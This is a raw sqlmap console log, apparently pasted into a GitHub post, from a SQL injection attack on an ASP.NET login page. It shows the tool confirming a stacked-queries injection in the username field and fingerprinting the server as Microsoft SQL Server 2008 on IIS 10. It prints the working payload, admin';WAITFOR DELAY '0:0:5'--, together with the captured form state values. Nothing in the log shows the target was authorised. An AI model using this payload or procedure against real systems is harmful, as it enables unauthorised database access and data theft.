 [23:06:13] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
umber of query columns. Automatically extending the range for current UNION query injection technique test
[23:06:13] [INFO] target URL appears to have 16 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char
'? [Y/n] Y
[23:06:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g.
'--dbms=mysql')
[23:06:22] [INFO] target URL appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char
'? [Y/n] Y
[23:06:30] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 334 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUKLTUwOTQ0NDQ3MWRkuP3thDkWXKlC8aEn27wa8W+ZNhtLn2RWDG+y+9/wvfw=&__VIEWSTATEGENERATOR=
C2EE9ABB&__EVENTVALIDATION=/wEdAATNcz0fzjmp8c2g1jdhUbt/Y3plgk0YBAefRz3MyBlTcE5Fo5u8Nmrtdka2GVrCes2inihG6d/Xh3PZm3b5
AoMQOA9p5ZmsQjyRqi4vLK+NKvcseJdt1v3+eVQSDVVvcFU=&txtUserName=admin';WAITFOR DELAY '0:0:5'--&txtUserPwd=admin&btnLog
in=%E7%99%BB%E5%BD%95
---
[23:06:46] [INFO] testing Microsoft SQL Server
[23:06:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[23:06:51] [INFO] confirming Microsoft SQL Server
[23:06:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 10 or 2016
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[23:06:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/'
[*] ending @ 23:06:56 /2022-12-22/
sqlmap]#